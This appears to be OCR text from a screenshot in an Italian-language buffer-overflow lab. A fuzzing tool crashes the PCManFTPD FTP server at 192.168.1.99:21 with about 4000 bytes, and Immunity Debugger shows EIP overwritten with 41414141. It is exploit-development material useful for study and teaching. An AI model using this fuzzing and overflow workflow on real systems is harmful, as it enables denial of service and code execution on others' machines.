 Terminale - root@null: ~
File Modifica Visualizza Terminale Schede Aiuto
####################################################################
# EXPLOITER #
####################################################################
RAW FUZZING
####################################################################
[i] Provo a comunicare con il target...
[?] Comunicazione fallita, invio per riprovare:
[i] Rirovo a comunicare con il target...
[*] Comunicazione riuscita
[?] Inserisci il valore di steps [1000]:
[?] Inserisci il valore di max_length [10000]:
[i] Sending 1000 chars at 192.168.1.99:21
[i] Sending 2000 chars at 192.168.1.99:21
[i] Sending 3000 chars at 192.168.1.99:21
[i] Sending 4000 chars at 192.168.1.99:21
[*] Il target e' crashato con un buffer approssimativo di: 4000 bytes.
--------------------------------------------------------------------
[?] Premere invio per tornare al menu' principale:
Immunity Debugger - PCManFTPD2.exe - [CPU - main thread]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b
Registers (FPU)
EAX 00000000
ECX 00510578
EDX 00000030
EBX 00000000
ESP 0012ED70 ASCII "AAAAAAAA
EBP 01321C90
ESI 0012ED7C ASCII "AAAAAAAA
EDI 00000004
EIP 41414141
C 0 ES 0023 32bit 0(FFFFFFF
P 0 CS 001B 32bit 0(FFFFFFF
A 0 SS 0023 32bit 0(FFFFFFF
Z 0 DS 0023 32bit 0(FFFFFFF
S 0 FS 003B 32bit 7FFDF000(
T 0 GS 0000 NULL
D 0
Address Hex dump
00441000 00 00 00 00 26 04 42 00
00441008 55 04 42 00 87 04 42 00
00441010 B9 04 42 00 58 00 43 00
00441018 59 02 43 00 09 05 43 00
00441020 E0 06 43 00 AB 07 43 00
00441028 78 09 43 00 B8 09 43 00
00441030 3F EF 41 00 33 18 43 00
00441038 3B 1F 43 00 5C 1F 43 00
00441040 CD 23 43 00 E9 D6 41 00
00441048 00 10 40 00 40 10 40 00
00441050 F0 23 40 00 50 66 40 00
00441058 A0 66 40 00 80 6F 40 00
00441060 D0 6F 40 00 80 B5 40 00
0012ED70 41414141 AAAA
0012ED74 41414141 AAAA
0012ED78 41414141 AAAA
0012ED7C 41414141 AAAA
0012ED80 41414141 AAAA
0012ED84 41414141 AAAA
0012ED88 41414141 AAAA
0012ED8C 41414141 AAAA
0012ED90 41414141 AAAA
0012ED94 41414141 AAAA
0012ED98 41414141 AAAA
0012ED9C 41414141 AAAA
0012EDA0 41414141 AAAA
0012EDA4 41414141 AAAA
Show Log window (Alt+L)
Paused